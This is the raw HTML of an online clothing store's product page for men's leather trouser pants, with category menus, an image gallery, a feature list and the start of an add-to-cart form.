<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="STREET WEAR" href="https://osiesports.com/product-category/street-wear/" class="nasa-title-menu">STREET WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="TRACK SUITS" href="https://osiesports.com/product-category/street-wear/tract-suit/" class="nasa-title-menu">TRACK SUITS<i class="fa fa-angle-right nasa-has-items-child"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="HOODIES" href="https://osiesports.com/product-category/street-wear/hoodies/" class="nasa-title-menu">HOODIES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="CROP TOP" href="https://osiesports.com/product-category/street-wear/crop-top/" class="nasa-title-menu">CROP TOP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="JACKET VERSITY" href="https://osiesports.com/product-category/street-wear/jacket-versity/" class="nasa-title-menu">JACKET VERSITY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SWEAT SHIRT" href="https://osiesports.com/product-category/street-wear/sweat-shirt/" class="nasa-title-menu">SWEAT SHIRT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="T-SHIRT" href="https://osiesports.com/product-category/street-wear/t-shirt/" class="nasa-title-menu">T-SHIRT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="HAT &#038; CAPS" href="https://osiesports.com/product-category/street-wear/hat-caps/" class="nasa-title-menu">HAT &#038; CAPS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="FITNESS WEAR" href="https://osiesports.com/product-category/fitness-wear/" class="nasa-title-menu">FITNESS WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SPORTS BRA" href="https://osiesports.com/product-category/fitness-wear/sports-bra/" class="nasa-title-menu">SPORTS BRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEGGINGS" href="https://osiesports.com/product-category/fitness-wear/leggings/" class="nasa-title-menu">LEGGINGS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="TANK TOP" href="https://osiesports.com/product-category/fitness-wear/tank-top/" class="nasa-title-menu">TANK TOP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="COMPRESSION SHORTS" href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" class="nasa-title-menu">COMPRESSION SHORTS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="LEATHER" href="https://osiesports.com/product-category/leather/" class="nasa-title-menu">LEATHER<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="MENS JACKET" href="https://osiesports.com/product-category/leather/mens-jacket/" class="nasa-title-menu">MENS JACKET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="WOMENS JACKET" href="https://osiesports.com/product-category/leather/womens-jacket/" class="nasa-title-menu">WOMENS JACKET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEATHER PANT" href="https://osiesports.com/product-category/leather/leather-pant/" class="nasa-title-menu">LEATHER PANT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEATHER VEST" href="https://osiesports.com/product-category/leather/leather-vest/" class="nasa-title-menu">LEATHER VEST</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="MOTORBIKE SUIT" href="https://osiesports.com/product-category/motorbike-suit/" class="nasa-title-menu">MOTORBIKE SUIT</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="BLOGS" href="https://osiesports.com/blog/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>BLOGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="About Us" href="https://osiesports.com/about-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://osiesports.com/contact-us-2/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Contact Us</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://osiesports.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row" style="height:130px;">
                        <span class="nasa-first-breadcrumb">MEN’S LEATHER TROUSER PANTS</span><span class="breadcrumb"><a href="https://osiesports.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://osiesports.com/product-category/leather/" title="LEATHER">LEATHER</a><svg class="d-ltr" width="20" height="20" viewBox="0 1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://osiesports.com/product-category/leather/leather-pant/" title="LEATHER PANT">LEATHER PANT</a></span>                    </nav>
                </div>
                
                            </div>
        </div>

        </header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-4166" class="post-4166 product type-product status-publish has-post-thumbnail product_cat-leather product_cat-leather-pant first instock sale shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-scroll nasa-single-product-2-columns" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-7 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;38&#037;</span><span class="badge deal-label">Limited</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-0 mobile-padding-right-0 nasa-flex align-start">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-150x150.jpg"><a href="javascript:void(0);" title="MEN’S LEATHER TROUSER PANTS3" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="MEN’S LEATHER TROUSER PANTS3" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="MEN’S LEATHER TROUSER PANTS3" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="MEN’S LEATHER TROUSER PANTS3" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-595x595.jpg" data-full_href="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg" title="MEN’S LEATHER TROUSER PANTS3"><img loading="lazy" width="595" height="595" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="MEN’S LEATHER TROUSER PANTS" title="MEN’S LEATHER TROUSER PANTS3" data-caption="" data-src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg" data-large_image="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg 1000w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2.jpg" class="woocommerce-additional-image product-image" title="MEN’S LEATHER TROUSER PANTS2"><img loading="lazy" width="595" height="595" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="MEN’S LEATHER TROUSER PANTS" title="MEN’S LEATHER TROUSER PANTS2" data-caption="" data-src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2.jpg" data-large_image="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS2.jpg 1000w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS.jpg" class="woocommerce-additional-image product-image" title="MEN’S LEATHER TROUSER PANTS"><img loading="lazy" width="595" height="595" src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="MEN’S LEATHER TROUSER PANTS" title="MEN’S LEATHER TROUSER PANTS" data-caption="" data-src="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS.jpg" data-large_image="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS.jpg 1000w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="4166" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

                    <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-right ns-has-wrap nasa-compare" data-prod="4166" data-tip="Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 30 512 512" width="20" height="20" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="20" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>            <span class="nasa-icon-text-wrap">
                <span class="margin-left-5 rtl-margin-left-0 rtl-margin-right-5 nasa-icon-text">Add to Compare</span>
                <span class="margin-left-5 rtl-margin-left-0 rtl-margin-right-5 nasa-icon-text">Added to Compare</span>
            </span>
        </a>

                                </div>
                </div>
                
                <div class="nasa-end-scroll"></div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">MEN’S LEATHER TROUSER PANTS</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://osiesports.com/product/womens-stretch-faux-leather-pant/" rel="next" class="icon-next-prev next" title="WOMENS STRETCH FAUX LEATHER PANT">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="WOMENS STRETCH FAUX LEATHER PANT" href="https://osiesports.com/product/womens-stretch-faux-leather-pant/">
                        <img loading="lazy" width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="WOMENS STRETCH FAUX LEATHER PANT" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-STRETCH-FAUX-LEATHER-PANT3.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">WOMENS STRETCH FAUX LEATHER PANT</p>
                            <span class="price"></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://osiesports.com/product/brown-wax-noach-leather-pants/" rel="prev" class="icon-next-prev prev" title="BROWN WAX NOACH LEATHER PANTS">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="BROWN WAX NOACH LEATHER PANTS" href="https://osiesports.com/product/brown-wax-noach-leather-pants/">
                        <img loading="lazy" width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BROWN WAX NOACH LEATHER PANTS" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/BROWN-WAX-NOACH-LEATHER-PANTS.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">BROWN WAX NOACH LEATHER PANTS</p>
                            <span class="price"></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Men&#8217;s Leather Trouser Pants: A Fusion of Elegance and Edge.</li>
<li>Sophisticated Style: Trousers crafted from genuine leather for a polished look.</li>
<li>Tailored Fit: Designed to provide a sleek and well-fitted silhouette.</li>
<li>Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear.</li>
<li>Professional Elegance: Transitions seamlessly from office to evening events.</li>
<li>Luxurious Material: Crafted from high-quality leather for durability and style.</li>
<li>Classic Color Options: Available in versatile shades to complement various outfits.</li>
<li>Front Closure: Button or zipper closure adds a tailored touch.</li>
<li>Belt Loops: Accommodates belts for a refined and complete look.</li>
<li>Minimalist Design: Embraces simplicity for timeless appeal.</li>
<li>Comfortable Interior: Lined for comfort and ease of movement.</li>
<li>Subtle Stitching Details: Adds a touch of sophistication to the design.</li>
<li>Stylish Versatility: Can be dressed up with blazers or down with casual shirts.</li>
<li>Expressive Confidence: Leather trousers exude self-assured style.</li>
<li>Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble.</li>
</ul>
</div>

    
    <form class="cart" action="https://osiesports.com/product/mens-leather-trouser-pants/" method="post" enctype='multipart/form-data'>
        
        
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_696cc45071e6d">
        MEN’S LEATHER TROUSER PANTS quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow">
            <svg class="ns-df-cart-svg" width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_696cc45071e6d" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
            size="4" 
            min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow">
            <svg class="ns-df-cart-svg" width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <!-- path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /-->
